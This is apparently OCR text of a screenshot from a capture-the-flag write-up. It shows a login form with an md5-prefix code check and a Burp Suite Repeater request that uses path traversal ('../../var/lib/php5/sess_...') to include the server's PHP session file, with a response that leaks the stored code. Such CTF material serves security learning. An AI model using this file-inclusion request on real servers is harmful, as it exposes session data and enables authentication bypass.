 Login
Username:
Password:
Code(substr(md5(?), 0, 5)
=== 3738a):
LOGIN
Burp Suite Free Edition v.7.11
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User option
52 × 53 × 54 × 55 × 57 × 58 × 59 × 69 × 70 × 71 × 72 × ...
Go Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex
GET /index.php?action=../../var/lib/php5/sess_o99quh47clk8br394298tkv5o0
HTTP/1.1
Host: 47.97.221.96:23333
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
DNT: 1
Referer: http://47.97.221.96:23333/index.php?action=index
Cookie: PHPSESSID=o99quh47clk8br394298tkv5o0
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 12 Mar 2018 00:32:42 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.11
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-re
Pragma: no-cache
Content-Length: 17
Connection: close
Content-Type: text/html;charset=UTF-8
code|s:5:"3738a";